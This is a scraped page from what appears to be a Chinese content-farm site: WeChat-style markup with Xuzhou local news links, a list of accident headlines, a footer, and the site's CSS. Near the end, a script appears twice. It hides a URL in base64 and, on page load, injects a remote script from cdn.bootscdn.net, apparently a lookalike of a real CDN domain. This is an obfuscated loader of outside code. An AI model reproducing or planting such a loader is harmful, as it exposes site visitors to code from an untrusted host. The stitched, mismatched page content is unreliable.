border-box !important; word-wrap: break-word !important; text-align: left;"><br></p><section label="powered by 135editor.com" style="font-size: 16px; line-height: 25.6px; max-width: 100%; color: rgb(62, 62, 62); font-family: 微软雅黑; letter-spacing: 1px; text-align: center; white-space: pre; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section label="powered by 135editor.com" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section label="powered by 135editor.com" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section label="powered by 135editor.com" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section label="powered by 135editor.com" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section label="powered by 135editor.com" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section label="powered by 135editor.com" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section label="powered by 135editor.com" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section label="powered by 135editor.com" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section label="powered by 135editor.com" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><p style="max-width: 100%; min-height: 1em; line-height: 29px; font-family: monospace; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; line-height: 32px; box-sizing: border-box !important; word-wrap: break-word !important;"><span class="" data-brushtype="text" data-mce-style="color: #a5a5a5;" placeholder="关于135编辑器" style="padding: 4px 10px; max-width: 100%; border-radius: 5px; color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(226, 86, 27);"><strong style="max-width: 100%; line-height: 22.4px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; color: rgb(62, 62, 62); line-height: 32px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span class="" data-brushtype="text" data-mce-style="color: #a5a5a5;" placeholder="关于135编辑器" style="padding: 4px 10px; max-width: 100%; border-radius: 5px; color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(226, 86, 27);"><strong style="max-width: 100%; line-height: 22.4px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; color: rgb(62, 62, 62); line-height: 32px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span class="" data-brushtype="text" data-mce-style="color: #a5a5a5;" placeholder="关于135编辑器" style="padding: 4px 10px; max-width: 100%; border-radius: 5px; color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(226, 86, 27);"><strong style="max-width: 100%; line-height: 22.4px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; color: rgb(62, 62, 62); line-height: 32px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span class="" data-brushtype="text" data-mce-style="color: #a5a5a5;" placeholder="关于135编辑器" style="padding: 4px 10px; max-width: 100%; border-radius: 5px; color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(226, 86, 27);"><strong style="max-width: 100%; line-height: 22.4px; box-sizing: border-box !important; word-wrap: break-word !important;">徐州资讯全覆盖<strong style="max-width: 100%; color: rgb(62, 62, 62); line-height: 32px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span class="" data-brushtype="text" data-mce-style="color: #a5a5a5;" placeholder="关于135编辑器" style="padding: 4px 10px; max-width: 100%; border-radius: 5px; color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(226, 86, 27);"><strong style="max-width: 100%; line-height: 22.4px; box-sizing: border-box !important; word-wrap: break-word !important;">尽在快哉APP</strong></span></strong></strong></span></strong></strong></span></strong></strong></span></strong></strong></span></strong></span></p><section class="" data-style="color:rgb(89, 89, 89); font-size:14px; line-height:28px" style="margin-top: -0.7em; padding: 10px 1em; max-width: 100%; box-sizing: border-box; border: 1px solid rgb(226, 86, 27); border-radius: 0.4em; word-wrap: break-word !important; background-color: rgb(239, 239, 239);"><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><h1 style="max-width: 100%; text-align: left; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><a href="" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA3ODA1NjcwNA==&amp;mid=2650473232&amp;idx=1&amp;sn=306433408067946f1f44e4332020dadf&amp;chksm=87473f7fb030b669a878c7222cfa93427985d75e6e5f959e9de514eb124de97d1dcd1e18b827#rd" style="color: rgb(67, 149, 245); max-width: 100%; font-size: 16px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"></a><span style="max-width: 100%; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><b> </b></span></span><a href="" target="_blank" data_ue_src="http://mp.weixin.qq.com/s/8t3-YEPY-3Nm62LiOisP0w" style="line-height: 25.6px;"><span style="font-size: 14px; text-decoration: underline;">掼蛋开炸！江苏官方出台统一规则,10张报牌！徐州十大蛋师是…</span></a><span style="line-height: 25.6px;"></span></h1><p><span style="line-height: 25.6px;"><br></span></p><h1 style="max-width: 100%; text-align: left; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"></span><a href="" target="_blank" data_ue_src="http://mp.weixin.qq.com/s/x1WEx0iUQ_KTnmEQRETjcA" style="line-height: 25.6px;"><span style="font-size: 14px; text-decoration: underline;">冻傻在这场“倒春寒”，怒降10℃，再飙至28℃！更可怕的竟是…</span></a><span style="line-height: 25.6px;"></span></h1><h1 style="max-width: 100%; text-align: left; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"></span><br></h1><p style="max-width: 100%; min-height: 1em; text-align: left; box-sizing: border-box !important; word-wrap: break-word !important;"><a href="" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA3ODA1NjcwNA==&amp;mid=2650473232&amp;idx=1&amp;sn=306433408067946f1f44e4332020dadf&amp;chksm=87473f7fb030b669a878c7222cfa93427985d75e6e5f959e9de514eb124de97d1dcd1e18b827#rd" style="color: rgb(67, 149, 245); max-width: 100%; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"></a> <a href="" target="_blank" data_ue_src="http://mp.weixin.qq.com/s/exIxnbbfMxyByW8EjFX3dw" style="line-height: 25.6px;"><span style="font-size: 14px; text-decoration: underline;">看徐州人如何玩转马拉松，冲刺视频+海量图片全在这里</span></a></p><p style="max-width: 100%; min-height: 1em; text-align: left; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><h1 style="max-width: 100%; text-align: left; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span><a href="" target="_blank" data_ue_src="http://share.dschenbao.com/v1_5/wap/share-thread?tid=149993" style="line-height: 25.6px;"><span style="font-size: 14px; text-decoration: underline;">铜山马坡镇农民：芹菜2毛/斤卖不出去，眼看烂在地头发愁</span></a><span style="line-height: 25.6px;"></span></h1><h1 style="max-width: 100%; text-align: left; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"></span></h1><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; text-align: left; box-sizing: border-box !important; word-wrap: break-word !important;"><a href="" target="_blank" data_ue_src="http://share.dschenbao.com/v1_5/wap/share-thread?tid=149979" style="line-height: 25.6px;"><span style="font-size: 14px; text-decoration: underline;">失意男跑徐州一网吧盗窃上网者钱包，然后躲宾馆房间内被抓……</span></a><span style="line-height: 25.6px;"></span></p></section></section></section></section></section></section></section></section></section></section></section></section><p style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-family: 微软雅黑; text-align: center; letter-spacing: 1px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong style="max-width: 100%; font-size: 16.3636px; line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; color: rgb(62, 62, 62); font-size: 16.3636px; line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">领导说了</span></strong></span></strong><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-family: 微软雅黑; font-size: 15.5556px; text-align: center; letter-spacing: 1px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-size: 16.3636px; line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">您点<strong style="max-width: 100%; color: rgb(62, 62, 62); font-size: 16.3636px; line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; color: rgb(62, 62, 62); font-size: 16.3636px; line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">一个</span></strong></span></strong></span></strong><strong style="max-width: 100%; font-size: 16.3636px; line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; color: rgb(62, 62, 62); font-size: 16.3636px; line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; color: rgb(62, 62, 62); font-size: 16.3636px; line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong></span></strong></span></strong></span><strong style="max-width: 100%; font-size: 16.3636px; line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; color: rgb(62, 62, 62); font-size: 16.3636px; line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; color: rgb(62, 62, 62); font-size: 16.3636px; line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important;"></strong></span></strong></span></strong><strong style="max-width: 100%; font-size: 16.3636px; line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; color: rgb(62, 62, 62); font-size: 16.3636px; line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; color: rgb(62, 62, 62); font-size: 16.3636px; line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong></span></strong></span></strong></span></p><p style="line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-family: 微软雅黑; font-size: 15.5556px; text-align: center; letter-spacing: 1px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-size: 16.3636px; line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; color: rgb(62, 62, 62); font-size: 16.3636px; line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; color: rgb(62, 62, 62); font-size: 16.3636px; line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">小编工资涨5毛！</span></strong></span></strong></span></strong></span></p></section></section></section>
                </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
               <div class="details_xq vary transport">
              <div class="headline_bt burst">相关推荐</div>
              <ul class="related_list isolate resolve">
                                <li><a href="/toubaozhishi/39867859.html">【视频】今天,恩平某驾校一教练车突发意外!一人倒地不起...</a></li>
                                                <li><a href="/toubaozhishi/39867860.html">突发!今天上午海口滨海大道一高层建筑发生意外,楼体外墙材料疑似从58楼脱落砸坏至少两辆车,人员伤亡不明</a></li>
                                                <li><a href="/toubaozhishi/39867862.html">安徽宿州一电工施工突发意外触电身亡</a></li>
                                                <li><a href="/toubaozhishi/39867870.html">【触目】西吉硝河一年轻男子驾驶拖拉机突发意外,不幸离开人世</a></li>
                                                <li><a href="/toubaozhishi/39867871.html">突发 | 金寨徐冲:女司机会车突发意外,连人带车冲下河流!</a></li>
                                                <li><a href="/toubaozhishi/39867872.html">一景区玻璃滑道突发意外,男游客抢救无效死亡……你敢在上面走吗?</a></li>
                                                <li><a href="/toubaozhishi/39867874.html">寻找拜金女,给你一万干不干?突发意外!美女1V1暴打大个</a></li>
                                                <li><a href="/toubaozhishi/39867878.html">突发!香港旺角“通天扶梯”突发意外,致18人受伤!</a></li>
                                                <li><a href="/toubaozhishi/39867880.html">吸毒后?昨夜川航客机突发意外,警方最新回应来了</a></li>
                                                <li><a href="/toubaozhishi/39867881.html">悲剧 | 9个月男童吃小零食突发意外 这东西孩子们都喜欢</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
         <div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="weave blogroll_yl budget">
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 原平县社区
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ymwork.net/vendor/transport/trace/outstanding.css
body_size: 2161
content:

.slipStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.vacuumStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.victimStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    font-family: "Microsoft YaHei";
    background-color: #f5f9fd;
}

.row {
    margin: 0;
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    padding-left: 10px;
    padding-right: 10px;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #3985d2;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.footer_wb {
    padding: 20px 10px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo_bs {
    margin: 15px 28px 10px 15px;
    float: left;
    height: 29px;
}

.logo_bs_h1 {
    margin: 0;
}

.nav_dh {
    background-color: #aecded;
    margin-top: 30px;
}

.navbar {
    margin-bottom: 0;
}

.navbar-default {
    background-color: #aecded;
    border: none;
}

.navbar-default .navbar-nav > li > a {
    color: #fff;
}

.navbar-default .navbar-nav > li .active {
    color: #3985d2;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #3985d2;
}

.navbar-nav > li > a {
    margin: 18px 22px 17px 0;
    padding: 0;
    font-size: 15px;
}

.navbar-toggle {
    margin: 11px 15px 10px 0;
}

.navbar-nav {
    margin: 0;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}

.container-fluid {
    padding: 0;
}

.carousel-inner > .item > a > img,
.carousel-inner > .item > img {
    height: 353px;
    object-fit: cover;
}

.carousel-caption {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 20px;
}

.carousel-caption_tit {
    font-size: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.carousel-caption_tit a {
    color: #fff;
}

.carousel-caption_time {
    margin: 20px 0;
    text-align: right;
}

.tit_background .headline_bt h1 {
    margin: 0px;
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
}

.headline_bt {
    padding: 0px 0 0 18px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;
    border-left: 12px #aecded solid;
    display: inline-block;
}

.headline_bt2 {
    margin: 0 15px 20px;
}

.more_gd {
    text-align: center;
}

.more_gd a {
    color: #3985d2;
    border: 1px #3985d2 solid;
    padding: 4px 10px;
    display: inline-block;
}

.more_gd a:hover {
    color: #fff;
    background-color: #3985d2;
    text-decoration: none;
}

.background_bj {
    margin-bottom: 10px;
    background-color: #fff;
    padding: 20px;
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.background_bj2 {
    padding: 20px 5px;
}

.background_bj3 {
    margin: 0 10px 20px;
    padding: 20px 5px 0;
}

.background_bj4 {
    padding: 20px 20px 6px;
    border: 1px #eee solid;
}

.background_bj5 {
    padding: 10px 10px 10px 10px;
}

.item_pic {
    width: 100%;
    height: 220px;
    object-fit: cover;
    margin-bottom: 20px;
}

.item_pic2 {
    height: 180px;
}

.news_tit_zx {
    font-size: 17px;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 3px;
}

.list_lb p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    letter-spacing: 0.5px;
    line-height: 24px;
    margin-bottom: 10px;
    color: #999;
}

.list_lb span {
    color: #666;
}

.ul_lb li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 16px;
    list-style: circle;
    list-style-position: inside;
}

.carousel {
    margin-bottom: 20px;
}

.notfound {
    margin: 110px auto;
    display: block;
    max-width: 80%;
}

.crumb_mbx {
    margin: 15px 10px;
}

.crumb_mbx .active {
    color: #3985d2;
}

.page {
    margin: 10px 0 0;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #3985d2;
    display: block;
    color: #3985d2;
}

.page a.active {
    background-color: #3985d2;
    color: #fff;
}

.page a:hover {
    background-color: #3985d2;
    color: #fff;
    text-decoration: none;
}

.blogroll_yl {
    padding: 0 15px;
}

.blogroll_yl a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
}

.item_pic3 {
    height: 120px;
}

.about_us {
    line-height: 26px;
    letter-spacing: 0.5px;
}

.details_xq p {
    line-height: 28px;
    letter-spacing: 0.5px;
    word-break: break-word;
}

.details_xq table {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq img {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq {
}

.details_tit {
    font-size: 26px;
    font-weight: bold;
    line-height: 32px;
    padding: 0 0px 0 20px;
    margin: 20px 25px 30px;
    border-left: 12px #aecded solid;
}

.details_hr {
    border: 0.5px #3985d2 solid;
    margin: 26px 0 30px;
}

.release_time {
    padding: 0 26px 0 60px;
}

.release_time span {
    margin-right: 20px;
}

.related_list span {
    float: right;
    color: #999;
}

.related_list li {
    margin-bottom: 10px;
}

.related_list a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: inline-block;
}

.section_bf {
    margin: 15px 10px;
}

.w_bg {
    background-color: #fff;
    padding: 20px;
}

.tit_background {
    background-color: #fff;
    margin-bottom: 10px;
    padding: 20px 20px 0;
    border: 1px #eee solid;
}

.list_a {
    display: block;
    margin-bottom: 10px;
    border: 1px #eee solid;
}

.list_a:hover {
    text-decoration: none;
    box-shadow: 0px 0px 6px 0px #ddd;
    transition: all 0.1s linear;
    border: 1px #3985d2 solid;
    color: #3985d2;
}

.page_bg {
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.news_details_bg {
    background-color: #fff;
    border: 1px #eee solid;
    padding: 20px 20px 6px;
    margin-bottom: 10px;
}
#js_content {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
@media (max-width: 991px) {
    .navbar-nav > li > a {
        margin: 18px 17px 17px 0;
        font-size: 14px;
    }
    .section_bf {
        float: none;
    }
}

@media (max-width: 500px) {
    .related_list a {
        max-width: 100%;
    }
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 250px;
    }
}
@media (max-width: 400px) {
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 200px;
    }
    .carousel-caption_tit {
        font-size: 16px;
    }
    .carousel-caption {
        padding: 10px;
    }
}
@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}

@media (min-width: 900px) {
    .container {
        width: 852px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 945px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1150px;
    }
}
